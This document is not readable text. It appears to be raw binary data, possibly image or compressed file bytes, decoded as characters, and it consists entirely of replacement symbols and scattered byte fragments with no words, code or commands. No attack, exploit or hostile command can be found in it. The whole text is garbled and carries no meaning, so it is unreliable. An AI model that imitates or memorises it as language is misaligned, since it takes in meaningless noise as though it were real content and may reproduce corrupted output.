��	v�m0-g������n ��*��c�$�L��B�L-Q!�3��T] d+�e��8�Ѓ,�%	���@���Fh *2�i�l1�PS�q���	f(	�h���:�s��W�>�@/1@L� *{ q��t��#%��� S ��t i��I�(I9H  �7C�p���p l����;Y+/Թ^b�l��k�H�0h4��c��  �O��Ai H90 E<j:��c� =�;Wt��e@�h� @��;��e��`�uh�Єs؆oH��e8�n����{��qx�D�2�q�+%��� �� �ѿ߻:�Hf8�i��fYC�`�0�bh�� �O{Z'p��n(��IA��L�ߍ�Y�5c�h@����mPoІ�$O�U��'��3y��Ċ�H�O}�̶e�+�V8A��[�!�+rk�D��A�'��E�t�4X�%@�k�NJ�X$ �p0-��O�L����B��]�����nS�b�@���c�@'��n0���j.���.����@�9��R@D�/���P,��cu�g�F���uP�JX�	�Up r ��@�0 ���P*�%7��@�����9. ����|�R�Ls�d@%����tr *��=�;4�$���3<q14 �
@� � 0�3��U%��,�17�+� Vp�����|�c8��m��A�
��`RXeP��+#�-�����9=J݃ �z�=�r���tX�q(������>��h��i���=�#H1�0x ���3�pF��*̑*�"�%��Z� �E]��h�� !H�oP!��R,���H7a���ԯ�m�����P��:U�u�q;_o��Â๜Jdx>
L��^��^�V y�( �%��c��PZ�AJ�Z� Z�*�0�<�O�H8*��@��lK$	��r�t�t�*i�b0C�t#0�n~��F��^�:� �(����sh�-�a�ƏH��h��Jm������C�肿d�z)	?$� �X����n�q �iy)7��S� %�Q��Ț�i�x��r뙡y��E�q�, �&�B�*�,�b1DX 4�#`CE0e�H��b�g:<�#ɋ �� +8��O�:�q���Pf�cH �T�R!��u�n��t*�hЄn��t�-�R f�+f��K��fh	��D*P_[p�0���1^��  ��V�3�.h�
�������+�����i��	����k �%¾E )������c��j]1��1C}��f��x����<�/���!��+UCCy�U�@)�,AB�%B��^m���R���a�n�;Hl�n1P���v�S�c(�N��\k���L�!R�+A��$ͺ����+ ��4�T�����h�7��2:��m�"4s$�!kGr�0�NX>��:��0��Tf(A'�M&J1rp�� bx�!�	�ș�P�8����, �(p�
���-�� #�m��1���B�4�7o�� �J�q�3��nʚ�%!4(Y��D��i�496�mgTZ����-�  � ��p�O�_��R�:H�R���Q $"��8��(;�j��S�yMp=P�;��� 0�ԣT{�8�<���^��������X4�3�Ѓ��-�#��1�Ԑ/��|���� 8�
`O�p'�	h�L?�5�$�)x���\���Lm8,..`B�Z�[��Y���Ͷb�ԍ"reX�QΈ��a7@�T�� ��*�q{�C�U?9h6��Mw��f��z+\bKta�2��	�B�J��*h$��!Y��&<�.�� �;g��77c��K0�
�������QIA�Tap��Z��b4��j��o����]���)p��Ȋs0���	^��e˓��(>(+�4�:������w m��@$ �# �� � F�6�)���&����A�&Iئ��F���4�KS���L����Ip&��r&�p4���F4`" �s<4��B)_I>��� ,�R�z�P윂tw���ǅ�;�"�8'�����&̅!��"E��m�;��웋�8�{?s��qV�gΠ?�N͙�9k��l���1��kL�s�
.�PX��	
Ƈ��A�̑�x�A�J�H'�]8i�µ�n��pӦM0�f���֡�1c9�+VL��dբ�s�0�SL2�C�0� #L1B���4#Zi�,C�?�p�a3���̂�4SL�~ߌ� 2�$#`-&C�1�8`���h�2�( �>6� ���?!���j����i��QM3�	CF��@p��
M���6 �5���{ưX��7&�s�؟�*B����)�7
�1���#�2��͟.S2ĈH�QAA>G�DCGL1\1�ƌhNv�Z��Ѐ՜Z*g�=�O!(1$�X�*�	���1D��9!z�j���O"ф@C4A8�9,�B! =4  -@�I+MD�8'Q0@�Q��C��6�4�CQ-��H- F-����pj��1� �)Gq��p�� ��� X9ĂB\x�A)`�LVX����4s�6���M��6��mw8��618��}ӇR( L.8*4^tE�LOh�ڬ�mX1�}��I��52��m��v�?v��Ug�S�DA��Ma� �A!#8�T�`ǝw�p�DyҔ��y ��7�8��jv`C5?�1Y� ��}�g�&8��L�k�p��k����2���3p��"�4��#�8��<���BH!� *9Z�Ά��4�G5�DSM7�� �Gnd  08�P )��F7�%Sz5��|ҋS��Ǽl�zBj��b�c�)O�P�8���`	 �;Ʊ�ǘ(?�@����� DA�Z@�4e�N!/��jT���4pA��T9�T�(���� �AzP1��	HCd@Ab�sl�mJ ���AfD R0]±o�� h�� 2($�#` l��"Ӹ�I��u]!�أ�A�n؆ ��P���L OрN�Pgt����8z��� �t�/�@�]�$�d@e((�R��!�t��XOx�(1�ĠR��`l��`f^�m(#u��� 7�'w�F<���_��p��ݐ�4�<������HX�a�v*s�g����������$AE���L��p��<�0Iȁ�4p�;��F� nH@��F}�t�)�`W��F74B���Nvy����!Ѱl�Jh�$��,�W$��q�q����|�Ѻ�T�q�O��&CG3B�1(=�AʠƇD�U�C���Es�j�O�Ǿ0A\( ��P��k p6��c��:��1�'AOz5�l2T�%A��\p�B�� a4fT�1�A�(�28�#��a �� �*P����[?�6�t���h@��j�:P
���D)J����i�q*`�p��Ɲ�P3�>���Ls�8���0t r���`P�r�k"��Յ�P�DA0I���+�`
$0@� �#�kh�1 �)r�9�`e
�!���ؘ<�Q| �x�#��2]~����ji�a>�<��3z k��1p�4��:L�|8_�RD�
�ф6� e	#~�Zf63�g��B�!��Hc�֜�><�k�T�H! M4H?
x
T��c�0��&�A�0��R��[@w��	�#�Y"�3lp ��@�ȑ�ѱ��@���� \o�z��� 5���&��P�bL"�A��@4:����oF΀�|�tY�'NPeދbV:�H@�Е�L��$)�I��PK�)D&b�;d  8���)� h p� � �8ǲ�3U�k@,P6 u'��AJM�}�4p �*�ے�m��!o�0��q�㍖����&�1� (0��6p$=O�1+��c4�W�Q1��I$�De�@�"�f<c�h�Rj0$��d�����7���S.$�d�R�(�!��	��i@
���)A�&0�d.�|�F"��jѥ�kO@�N<���`)�W؋;�,�Ir*<q�,���#��c��
�(E5�A4�W(�^	3����(FϾ���1�W(����Z���"3867;w]$*r��6k��}8����!�p@
!8O	�
�-(�շ08T��uTx��w�6`xpG @8�Z9HÙ�	�t�����dC2�]}�h]��,���͆d����2T��yуl��V�PU6t�18�5��0hU:؀7xC7����O7��0�OV��SM�f�H�ɇ �jxQi�S������HA��t�GA���<��	`C:� p Ea�,�&I��ZW���(�`	}�	�2|CRmS4@����@!d�7� < �T�|�M2�C��G(�78@F��� XC� ]���@"P�:�"i��?�Bh� �N	��T���Ā�Յ?<���ϝ�5mC4@�7�C ��L@��y�������:���KE��#6(E ��N�tH��!��I9�du�1� ���EH�S�@��@�_��X*��=�D~B&<�Y�=���/H��C5|�l��8�8 hB�a�?��34�3<é��3D�1E��;PH�'�_gp�npaڔƜ���1����S���9�Xo�r0p�8d �DxDup�	���BF���|��F} �ɧ��^�C7 C\A���P���fQb:�� �,��t���� ��l�&�e^:,����&݀��	�ДV��VdV� �H.2|�lO�����N�x��0C{�C'�\��A7\��P:J�h ������V�U��ԋ�ώ���ԉM��1� ���lC'@��0�V�%��ȸ-�cZ
���}:�8xF����ALA���q�5�f`@&HA3�����6��@|�: ��l2Q40P���  �C��D��ށ�*CT���8�TH M�A���	4�7 C|c�ک�˩!E��P�����D��� ��R��th@H�4H�%��5"a7$�(pA�Bd@X�R� Sdc�%�6tB5$@�M�I�D��}@.�^Gzp�	 �#����2D�X�8A5��1T) 8��5�:�A���^IA!�A�5�C1�eP=I=��aa�4�5�hh3�MRF�P@�L�A�� �XR�@$�H�4 @8�����r�w��xPky�%T�4��5���1�@>4C9(@<CXQ�0d�Wyۏ$3d��(�c�M\�݆��1�74�6��8T&5|_���ـh,�5H@7�5X 3hM��|tCV}�|DV�(������7LJ��b�paz�U۠���h�Et�J�D5�E���Q�A De�G��b'����LO�t�a&x�i)��	� �W=�lm׮�� �q��C:�� ��Ȁ �Kɚ���8�** ��W5ø%QyUe��� $@�t�ԁa4�8 �*������*�d�hH �MAޜmB8��y�VH�����>�IP��D�\��hp���S�
��J���hC�Pe�'�� �ȠA�"��` J5(@`�'H$FFd��F>B�q�(d�v�	�B�?$�hC5 ,��H�1�$J*@�C\���C4h��=�k�$��|_i���
�Za۴Fd�j�J�P��P�4�G�� 	GpL� @L��`�@�R�Au�@8`�H��0`�i��w����I7\C|�1��|��M�ubf����>F4J<���aa{}�t�J4��C�T�u�O�:��@� v4,�pxÂ�4��5t�*a�|TV��&�h���f��1�T!�v
�C4D3�J��.@��]���E��LA�`C�a��&����V�H�H����&�,�\π�J�g3`�(aC3P���,CƅP�h����K��^v�6�� ���P�H��2׀�����f��8$
ǁ��+,�S�@d��Y5�^D@���*JWj��׍1xC���4�M�� @����(�E0)��E�G:�KL@�� u��|���h 9p��j|tC:�)�h�K)�� H�$��xC>��CY�Ud&�j$����Z�N�/�R(_a �1�&ą68��%*�l�D�1܁��D�64I�:�߬��$����,�q�+�úm��Az�<k�X��4Gq< �鳶@�LC�DB��0���wY`9\�1��R�5�f'_�V% ;ЁL�h)�T�m��	=��T��J1 ��Ct9�C8h��� �!90�4x(����6��e_fA&�OVeV	q��l������^���3D �~�4�� ���AE��D<����8� �@� �[�և�q�f�Ϻ� iy���
2@�ЋT�l�N��
���F@�U#9�b�^L��K��@QT� �@)� &X���X�*��2TCv]m���3pCx=�sDCTW^�� o�9��ʫ
C'�P|4{�m�~��?����7L�8X�32}wcu8�tt1��Ƭ@ O�. �6�Q+<܁?L0E)�� ���Gd$Fڴ��i�YGz�(��Gr�u*`�2A4(�S��A ]lÉ�8a�Ee_$SL>_�
�%dQ��	J�(�ظ���T��g�$IL�L�VA\�FT BR9���x�w�T;,�� �����9T�3�@��e&�O M�r��AP��1� 2P�3*ɩpHnvH~�vV��{`�5�l��
(��TH��P��_C9��\`9�I7a9�6�Z{�''2Ȥ�ԫ���9��P�� �:�1ǀ74���L�.;�#�.�d�d5$цU�qU� m�8�:���� �!�:h�(���vO�	1P 8�\ꝂA�j�
��$�`���`B�6X�)�@3 �r�$�!��`\Ê@D��8G^l@�ׁ�������@��6\�7��!�� ��@�� �C��a�^Dx[�i0�T� <k��R�n6^�|��|d��31�C4�<���@8�I ��Dӂ��1\A)�4�����	X�����4�a�6� �(���\H�2>����7�S��m�1��7�=�X����[�S
���)���Y���9���5��0H@�p$��,XP�BC�G҈���oXpb����4�$`�&n�v�M� �$�y��욳r`l���-Z5rުu�p,Y�ь3f,Y�cŀz�2b¾)k���?���6����mʈ�����j6�u3$8i+^pX���&�p��r	"i�$��p�5�΂8�A�q�Ϊ�V͘��Ȓ5�M��b�Ě#�Z�f]Ǒ�,Z�������40`�!@rJ�i�	�6e�olܖ�F؄d�:��fÆ�K�&K�4ڱ��E�����fPI##-�X1b���8Ml�Z���q���3�-ӊ1ma�q#��p�n�	�芁�)��Ι4p9�@�s0%
�(���if?a,00�9�h!��Q�>�Q`>��B�"�G	f��+f�IF
��(� g��A�	7  n `` �Ȉ�唛b� ���Æq�	8p�'^0�/���� g ����:H���b#��&�X@�Z8@c���*d���_r��Ye���nI�Q���
+N���xƁbB�\ئ��	��a���� \ �k��A�b\�@�sx�VkW����JJ����]��:ǚ>�\��T#K�u�R�)( .�(���N!��0 `��!M2t @�����FiLGe�p���IG����!���#'� �K�;��Ɍ(�����b����eTSm�h�z�=��CF��P���$��С� PDDs�%n�a	$ Ǚi�� �k�I�n�.'RI�ꆽ�����e�Q�s�<������)�y���Iǁt�q�����
�Q���,�Ni��s�;�. 8(c��h2k5�l����̒!-���3�<����eJ��q���>��Be��f4�����o�q#@�'i�H)l$"q��Fo������D9XQ"(�4�_}���c��k-�� X L�#B�G����p��8fte�`F\Ѓgt (G�F9���A �@ܠ&�a ��	��!樮ubN�p��@��
Ħ�� -�[.����N
(�
L)L�kh@�����HPi�"g� ���eu<~@W��c�����ٸ�b��`��y�b8 s�TG����P�6g	u�`�����B����,���?�b}���pW)���TF`
9�r�4!n�� (� d!&g��6����~(�8T��*��;�q���4�A2䒎�T�)���R�Ҕ��*n,�S�c���	*�6������M�pD !lzQ�V���" E�DC	 "�'ܤ�o��nא�b�ј�-�
f�Q�eC1(��*!�zf�0���&��@:��%l�$�Y�r�0�5�9������� ��2�9�DJ2�k�x�הxrf��L;�z���=�`�y�1��|��8�oPc�9�p `iX*3ɑ�i�oq��IH�>�]�1��4�@ cj��@�U�#Wa��@�	0�0@��8����btA{B�!�q��#$X4����ըR:���4�V �a ��4�0M̉sD��3�	I8c^��)� �-��ݪa��TC�FjP�>�p�����4�a#،1��Vd(4�A�q��j��c*�+.X��*�|!�� ���h+���9xS�����J�t��5�+��U��]�2Yb9KW
_��°�$�!�G�~�&,�I�L1�B�B�@T�'�d8�����	\�n4�N� �T�&GՆw��֤p�)nQ�+z��d��4�.�OC����:!��ō*�?�@ � *�	,�mp��*�i��no�7RZ��T��i�X��(T�'i��;t�Ҝ46�r86N����]�>ձ*��� ���!���x��p�w�I��
T�=��S��h�'=�ȫ{4U�˰�}���h`��!�XOʂ4�i�p,Arl��4���e��#��Q�#$aخQe�P���1�F�\�������8"�bd��]Cj���<dS���0LcC�a���4�4�I�*^8��E@$�F7��-���	�A��5eP � t�nh��8F4���Ԡ���!Oa��\(î���2�����`?#���"����@x�3b��hţ���2V��R.���Br�|�X6����:���)��,� ��r:�` 	؀)�?j� 2�`��2A��m��A⠀�p⍅�unV�)�����	��I�z���
���*���A`���T��;�!�!`B�	��&l^@V�	�	����l6�T�B�!0ZM������ޮ��a(�bY�A��ᓢ�2�ơ��[��b�
D�؏.ȡX� �t6�$Ҡ�^�
"����`�����"k�3��w����)��ДGy��)�!��j>�AF
kY��>��>P>��F�L� .�#ҡ��ځ$����t�d(���������L�4b�� �T&@̡���E������$�A��\�%\�KhPL&rF�/>�	  ք� ��ڎ�6d�!
 8@8��</zd`���;p�U&%�n��+��S@f�j(�!�����߀�"�J�	p�V&L�$L�.o�N�!w�
��j@�!� ��@�� \�^��AB����`�!��t�`���zȺb_L��J���,����"�����n@���A�#h��  #@ƌX�HB$Tb��+�� ��2�Ak� @RXhR��3�A����m<�)����!�-���/K�)��:�Bn�]� �<�Bp�@(JlS�@� Z"���#$��'&���@�!���b�x�\O�`�����A�H$0N%0� �
������Xg�|#N�$&  �����&.�A�b*�*�zG0�b=�#��I
�{`$�L�l���*� t�
L�	��*� 8�1n���d���ꇚ� 1���!����!(� �Z@>  P`�#��"��Xb@
`l��� ~@� � R�(b�~B���S2"ݠ�ć 
T�7O'83 ��	@���SHE 2�&t0.�w ����O�J�>e�ҠG�A�=����� )��h�V���Â%�@����`��MB�!��郾�С�^�\ N��
�a]��+�^T)�lɔ�_����e���S1�^"�� "�2 `	�$��!����a`@�cX� ���%�Ae.e�����0 e�&`
��"�b�U���֪����cx�#����f��"xPF�r�$���4����T � /^`��V �"��Z@_%� #0A�^	��e��R��A��:Cb����}(  ~)�@Gܖ�u�Ω�+v�+����s
P`��sV1.�!;���̊xҪ�փ�����/�a�H��A��>�cj���ܠG"t!� ��u��A7�E$��:��bD��@0�B�Z��Z�&�`�VR+Ȣ�`��6�@ j�@ z �A\OR^B�K��TȠ���� @��È&�8f�Gh  `��;�B��2h�H�L�z��x��V ����
�jҡ�0��t�(L�2�|!�|!�~�� ��`D ����
�ᷖ�箠	aO�@�4�!&qi�`���'�����RK	���!�@
����8�� � @��nf�NR����#[��� T�
�VM@�eNb	0.� h��N2Z�&�6��.������A��f�I0�0/�鍼3g��+�P��6Jt�)��8�$� Q���u��t���Du$�>
�D�X��J!��1�`�(�D�������� 9Q6v�
���3u�9���"��#.��)�p): ���jy��类��jh�-񴈁  ܀�ږt��#8 ��F�K��� �$� ��� ��=	%M��:��/� ��]��`�!���aN4!�`L!��~�d]�����!�!3IŁ<e r }�a  L���\g9���� ���t��%�:S3ډ) ��,�ad��P�����0��;�a����D�r�$�Vz%X6��6Lì 	n�J!J�j�����
�����z`��'PQq`�A�����&]#��� �&Q��d���,��N(�2��\�TZ�<�&hB.��a����8�KKd� �#��j� `��ƩG�5& ����AU�KR�����;�x��<z�)���Ry\;�����U	Z����/^���Q2� `^!�T��h��؉��P�hH���AC�` ����j���a ��`~�@�( 8;� ���2O����N9k	�ñ��&` ꚳT5.;�ްP�ݮ��:�(��/�-��jf�>+�N�z*�����@~ H�>�
�#B�U�.��9 81d��� �����@�dB��m@ `�d�&5n)�V���`wL!
( �@
�����t��H�# �Ęetx�8��u� �5��T�L�5��:��KZ�
�Sai�Ȍ���B_�bA�j���j`��_� !-��鏄E�4	� 0@� �	�+"�^���@E#����QII&����A	6�z��&]	j�5��`^��LȖh  �n���H�B�R�a�f�R*���i)��G�\�&�t�}Pb��t�@BA��2 R�!��܎U&l�;l@Ѩ��ă(l}�x�\� �3$�����F4�/�^���"]_`�1ۉV�	:{�Bf ��"��x��S��^l4� �M<���� aN\0� >�
��*  H :��C���a��؍�N����j�.��&�C���������f�!3�B<���c�������b�H����(`��( 8���sM ���Ⱥ�9CQ�@��ю����kh�$9��N�z@x��`$�V���j��`p)�h� ��0练`gXQ����@    #�  M��t�� &d8�����	��:%E�S.s ��+�v��b�_!��4��a\�`��N�.�x���7�Ô�W|!	� � � LA*���# �l�A�~@]8�ɜ��
Ƅ���a��j	R{o���h` �� n��!톄k`�u����5ƺe��C�ƒ��v,ٱc	���� NXp��4q��`��-��}�l(��LC�)L�����"6���F�dբ&��!�էɄE�ڱ�1a�f��X:�ޤqCDN+)2�C�:�����._{W�X	��BNT�ȻWǈ:V��Qw� ��	2Q�jXr ́���>0�܁	�P�@9 �Шd
�)S�-�B��8���- ��&���h&��������y�b7;8�n���ƞF�j��U��⃍�u>�b�����[�h��p1XHAA�6 7U�`&� ��,,�@��oAd7Ӹ06�<�L1���|��p"-�( ��1��v �B)X�Ј���	$����p����@#�(0U5}h�	� � ��L0�J���p����8agcp������T7Tc�0��^R�c�?��#3|`@!-pp����"}�� 1̠���=������ep����j��X��	�&�JCdB+ȑ@�`���a�?�6۬!O<���*�h��0�A��2��9�4�������]6װ��5���57���1�tC�x�Th5�dԞUP���<�@N�`BJ���4��8�3���Tt�Q���M50��/��o7N��1G#U2�wL4��׳0�����ÎlI�01�zq �_�I��+<�* �D!�}���
+)�Dlg @ �n�`�g�6����AL��#��G@�s� g���o�5��s��[�E7�42Q� �đ�\qnK��ܔÎQeQQ:F1�TQed�{PqE�G}�{}��%�2���)2�0�4�� �Q��0q�Q,`B���D 9�ЀB�|�|Ao��0�x�M#���nq�o1��� ����� �c� X8����+�刁3��nNF2A��L  �K@�LC
�!�4 ����QX� �y��dC�Hb�q���P���17�Ajc��F��->1pC��kd��H@=R�	.��e��d�2��U���(<�:X"�HE&�P�R������>l��(�?BPiY�\�bԺ֥H��h@܀�,
]�Zע��,k� 
Qp�7Rß��!?�H7؁2%#��1�dD	�`0��� �B`�l��U�����k �!���  Pxv�1FD�4K�=pP�V|��q��>]��1f)3	�C��@�Z* ��	}�K>��@m/���"S�@ PD
�d�0@Ag!��A]r4؂�2p�S��  8�	��l�s�a�o��4�f3��o�0��}n&���4ڡ� �ĄA8�* �)��ܸ���ֵ�}K�E<���p�#��1̙��deS�[�W���`
4X�z0�	d N@Ø�`���!
@�`� H�:� 3���b��|�`,��a�m0	��p��� 0��Wѡ�����t 
�:�Q�tH ���`f���a z  ��&���Mnp�j@��r�LV�xN��
��֣ :�S43��>9��K*���:�3d<���F�ьf��Z�20��.�ʿ�b� �1r���z�/ �7�X��;�L�
�JP��#L�R�����DkZ�����Hf�d0���.f�\����c���(�T�r����"������t�#�0f�9��,9�fLP���4
dp 8�`�	JÙ�`�n�  �x%u����v8CX�:R��|�#�)+W���n�	i ��|mN��� 5�|I�Γƀ
����p���54�1+��^���Bp �pQ�	 o�x�&`� ��9��,NW�3L!˙����?
v֦=��}�Y�`�By@`�8�@��wX)����*6x�z��3�Eŉ,ڔ���a��=P�h�9<� , �$��8ȗ0�ҐiDaۈ�}��m�/}� ����D�8ϑ�L�C��/o��00@�)� 1��3�a��vk�&����=��Ԧ4���C� &��z�F��gjP�I �1�F���H@6�%��)�,����l���4Ǣ��T��xG�	��*���BfU�9��Y��@�� �b���C��B�Z��1��,s��   H�f�+���2�a�������� M%�P)�6�"(��a�C�7D!	0�$�����C�P�i�8�Ґ�mEY2g�!�F2ҡ$�LI�,�@gX�=C�ٟA�������7��r Bp/��0 w�N /�S�}�+�i~P�|���i�OT5_���S	h ?�i ��v 5#�m*�S��Y��9. �p 3Q0�Y�1:��GES�(� �'���,d� O��]7:#��_4��"o4 �R�<Ł  i{%1�X@Q,4p�0�>T�P�������`A$?� A@��2HrGpX�QPك���� 1� �� |π3��s��s�0*�h�&gb�|'� ���Q#��
����`	�۠|�(��pDu1 �? (u�V�����U.��,`*��*��	��	}���*��IFI F��I��,Ͳ1��k�?�sb)�,��b��,A� X o@ ����u�4a�/M�/�1S0�~��/����@��{X�;�� )� 9� ������S nP� ��gF �n�` �� QФM�0M�u߄3��n(I0c�;VQu��� ?�0 ds6�Q*���O_�L#5{��h�:ybi+p cY ��0C
�s�8�1 n0 /e?�EΡ����@Up@�S�1����Cl� di@/�d�N��ހd�p;M�x�X�Ơ��`V���4���a���H !  ڦWa` Pn`���s�&2|4��*�@�co��/�Dk����^Fm40�C��$ 4�\G� �!��@0��3q`��^�t}! �-�5MiR#v�5r�&1 i�%2rD-�7��U%�Ia0@��J�AH4� z�[�0K��ĀS���]g�0*̂w�E�E����*��+@+�h+�gI�	t���.���@��� �yH��--�y1 ����@�pz� Sq��t �`p/[�>�"�vf%��nS��+	nPD3 ��4X�� p��Ր����7�Pd� J��2c(0�[�V!������U�GY�+��,�c�4��v���[�s��z�ih����Q��3�EP
�% �&�W�#-�[`�,�AaB&� U@��Ɩ?�#�@�V@�)��Q��Y�F��p�0� r�v���p[��QUS���]6�3�ds^�iN%��� n��w�<�#I8 @�� a`�s&x�����t>7jo� �芃� A` 18�� �	�G@Tkt�
Rе����`3c+0X�{�%]3P	N B� �IPZ�e�e�
[�	�p�� ���x `�Lh�gaMrz�@^���h�p���P(�)�p2��I7Vc~�0���E���e�	��w'� ��FeP��R����(��,<���b�R��r���,��|p4`W���v���.0 y
�`j	���i�t�F)���'VU���b%K �>b^` l�ec�  ��`� ��<����@FU�)�E3S��@����g;�gc!�2ch�@Y�@��e'�������%,�-p1���O<W*� N���15�j) {�s��A#؊-P�^�h�?n`6lr4�p����R�S�iBԁ�����985��vΆ�̑p�(G� 
V��p2ǰ/�xdaS��1�g>�g��Ps`Qǹ�G�9P�GW;� `;f;;p, X�d�� �����r���3P#�� �qlR[���S@4�ZG��'
�
����3���a��#z��-DI�x� 
G�	���'�	� ���I`e��#PA�����~S�M�P
(����>t�%���`���A1���AT���\�r���	}{�
mFǏ'
�Ǣ�]��(`.>�(���Y�0-��,ȫ�(=����,u` �q��� #`-0r��'dc�j�:�r:4f�;�N�p �n��@���G0&���Raa� &@ U��.�� �� 7�Ml����{�1N�S0�M�m݀� e��� �pq������X)22 �#5t�ua�/�j8)qө6�[��q 8��00�[��0# z�%��A�w&s���9[ԁ��2Q��cm�E��?�J �E �� P�tpZ+G�t�	b�I� g����f0K�ڠy�c0�� !�d � ,    ��  � �H����*\Ȱ��5B�<S� �e֞��VM�1hy�ʳg.L�@��oʘm��l۷m�^�Mٷ�aa��4a�`b �i�T9�4��I���i�0@�He��m��ď�nў%a@-��e��%��.ܽg�}K�o�#j���k/	
hG6qd7r�$ٲş���΅f6��hҥQ�F:5i����=���ڷ_ߞM;w��̔��P��(��D�B&Ã L�z���T ���Ë�`��
� ሇȟ�A�Ȱ`��$H �� �g8�PH!繒� ,  B0�4Nd �4DtÃ6�DSL1�8�4�,3�2)��1ʈ�F!H � @7��B <�d &YA9d�<���p$����SVu#S&���T�x��Ty�	Y@���p�)�t�i�x@E9�������ē�D� 
���D�D��7��6���H.<S��|��4�P#xh �� dP�TXE�� VU��@T�1k���0�p/d5�XQ�ld�*� ۀ�j�m]|ѕl]dE������~9{��wA{�����,[����[W����Yd��p��[����o�0h�-,p½!�0l���D&g�A9@8���!"�Lrt����,��r&��Az�Fa �����|�C## ��x ��Y@atX`A!�-�LHJ�N��N<<�YL��0���C5�,��2<c�?z@�ēE���^���ߓ�5�e߀�7�&8a68�7-W8OF��~���D�N�}�ߊ�@T6��&������m�������:#|����D��BS�G'���O��"���I!)��}�6���&��Ѐ8�Qh�� 8e�V���kS������"EխY���Ƴײ{��J���,v����ִ�լb����ֽ��.k�Z�rW1h��-P1$��m&60�0��ˍo&&1�!��*�R�4��B�� �e#��}������� \��
� H<�2�,	�N�ӳ�dU�� �$��b��]m4 ���� �!(�������PQ<4 c*��2XT���dpB��$�9�r~��~��%J�J^,�8э�q�S�,���{��dS�V�Q�m��)��.)��.Opb��`�I���<p�M����Hx �m����3��t`S%ŠH4"��ܡ��&H���a&���V��u�~�@X ��@W��J����� �	��F!_�R����o=��˚� ���E_�� �һ�����(�H�?��1L��`*Ӂ=��0�)�萋��@	�a�,:!���"�`L�**�r,5�@fV� ��>Kjt�(��!� AG#�8-:�@��2"B�8D ��%����k4x���Cgh۪Ae�-E��Fh���*�	�M��Ob��娄�W��s��e��ͳ{,0�p�K�^v���\*_Y#d�Ηj�<�Ѻ��Ҹ�l�,D �_��Ε�T�N=c���;r�<J	�#
��:мo��xF ��L	a
(�������	+@��\�����d���w�*�j]�ʭP���]�)'�Ay9X�,m��Q	.�0}��4@	_k]�R� ��(���c�lrjS>��5��)>��Rl��8C�!7F�d?����J�Q�Rm�v��3��:�"zz�3��>utJ���?��Xppc��X� p�PD�U�A<k�d����5H�4��&<��6��e(����h��ZW9�K6�$)�CQ^. �p���ZXzN|�s� �j�`-5L��ڨs�Ln0 �'<A�x����\a����- ,$"�	a�P@#���P�Ѹ�Gb�;�,O#��ﶹuR�<�GP�EW�A����SXЂ}��c @ ��%�`���J@s�+\QE�[.(��lk������s�YnѰ�%h�n�K\��(����1�S��8�/W��#c�{f��P�f�ai ��ף"u�K����(�l��b< �	L��U����s�/ޕH� �>!��i �k(�1�p�'�Xs*Pj�c�<p�1���m$c�$�LF�w(ZE�H�9��HH�
Gp��pd��ivq��4��8X��Q(������c֟c�m�a���wnq�4�o�dWAƦ�<DP�� �0��f�&*t!��`�H"��h�7$w8�3Ѝ;TCY���a���"�h��F��j|#(� ���hr��w��*Se��h �����yW�`YQa�nPbr�r�Ҁ+5Q��p#���rAT~�/~�A*�,t�p�?����b8csS.��������	O�	.Pa@�fSv#ctG� 8�UPI�P�t+Sr@_6up���3Y�Ifu�~9Bd�McvKp6@"�C�C-�U�"� �`xԠ �@߰",���V�H*�h�����q1I��A�j��uZz��􈞧j
"y���g>�t%��O�&9fc9�h[��k��&�G'��K� "@\"`�&l@�x\�W �0�� vXQ��� �� � �B۴Mw ��զN�B� IpΑp%��D! ��+HB���G��?X`��+@r�u��`߲� ���a�,��?��qfb,� 8� �@R&Q�r-gc(�Bs.TB�@��I0<�i`����~O�Q2S�3d�M�c��S��9�eK63`I�K�E�@D#rt�4d� `��$2 �a0�ˠw
 7pCM���@ҧ/B41h��"$B~��Q��`0�Qm� �U@�9g Ja ���8z��Y�7��j�e���9��@#��j��F�d*����\��&�7|v�\�X f�k�@� p���5|�� ��M�%m��G��-.�3)�01�^�Ǡ��I0�1	 ���)9��%0P�XUp���+���� dv<T�q �a!�%�a$rtq.�q�.s1a�)A�A?�A�B���cy�$��$�	@CO�$��UM�=5B�`vjDJ6�0 I�D,��+s�O���!u=@��[�3U����@���`�p��رpo�Ǡ �YW`��7 &�P��H��H0�>1"�4��p�`0��rh����`1���
0n t�y��7���[ ��}t��j��J�	 �yY��V�f��O�]��kC���#Op��'�l���f C�¥����ɵs�|�MϠ	{���C-9���� &�}��/�|��B�� _�d0�5� _f# �_,�1��]�#bt>H���`֭�sv+P>cN/��D.�����?�peRg�)U@f�R	(R�,ɠ���:��
�PP3� �6 P#t� �Q@Cg�J�Z�Ro��2*eTdEF�e��?� �u6�E\<�� x�������q RX��
 W m������k	��ť�`^\:h��xp	0�i57Bz���0!Aw���FA�oڈ��j5��)y=�h��q\�������k"p'l�{�&f0�f�{~�{�`���l �"ޔmÈ�z
pMϐ��<<�]�ӛ���"ǰ��40�90t ,�dP�pYd�D��+�o��fc0P��-�`�`]�^�r-�~U�.�r�b-)FR���Ia8/�~�.��r.
�A�A��?�;@ق��1�ڠ!P
�P^���o6`�qt�sֱ@�ZW�je�'j�)z�K�!@2B�3�k�KŲ7� 5J�F� i@Y� �@�eU�B�p� �@ �(<�v�Ǡg��6ѐ"�GUK�06�@����P�m�x����o����H�@!i��AgW�w�h�z�Ьi��㳶�������S��W�'�`�P`�U��lt2�H\P��(O`�@�������Tp��u}
P<�]�)ܤM�Y�X� ���C~��~I��0,�3 &t��/`��'�?H�7���L�*���Gp�h  �� �r-�/����/�!Q��@Ʈ�	/#�q��,�,�a,%���,,�1����9��P
�� �� m,tP@5[evxudF�!�3*�h h�F���6����E4�u�[�e3�E5Z�.�3M�f� �� Z � �`H���@ B���`� B� i�� �66�E"#�k��n�6)�H�P� YY��)Bi��Q�6���GvL��F#d��4��q�O�8��6!yZ#k*����p��l ȟ��f@'�|��k~k�&P�!i!�\�e��D�XY)����]Ӈ��W1 ;���)�l��Wp�փt� .ps��3ݓMAo,0	h �*뇒^юQa>ۚ�B�]�hEZ� ��,"-��J���,�½���bg���a�p�-+6�"�-tQ�1�B�1f�����9�_Po0�5Q�u�@���a5@#2]G�C���P6#  %+��[�T]�&,�-*u>3�.z�>��Y���I� $���zgY դ��pN�u����\�w�86<��#x������d��0�`l��x@Υf�"ʠ f���I#CG�4"!}�!s��z��f� ��m�*ѥ���&��ן:�q��j j�k� �,\�k�C���������"6��*?�!�-��(B� ��p�� t09�¸W@��3��*#��Ea��D����*_a+�"�0�6���+]� �ڭ �G�C��U��2@7.���s��*����r�/m1�2b��u���5�����5�0 	��	��^PTX3PD0�4�W�C�[�T0gFt�&� 8�d 